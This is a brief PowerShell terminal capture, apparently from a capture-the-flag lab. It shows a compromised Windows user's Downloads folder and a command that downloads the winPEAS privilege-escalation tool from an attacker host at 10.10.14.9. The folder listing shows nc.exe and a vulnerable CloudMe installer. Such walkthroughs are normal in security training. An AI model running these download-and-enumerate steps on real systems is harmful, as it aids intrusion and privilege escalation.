 PS C:\Users\shaun\Downloads> Invoke-WebRequest -Uri http://10.10.14.9/winPEASx64.exe -OutFile peas.exe
PS C:\Users\shaun\Downloads> ls
Directory: C:\Users\shaun\Downloads
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       18/04/2025     18:02              8 a.txt
-a----       16/06/2020     16:26       17830824 CloudMe_1112.exe
-a----       18/04/2025     18:03          28160 nc.exe
-a----       18/04/2025     18:07       10144256 peas.exe
PS C:\Users\shaun\Downloads>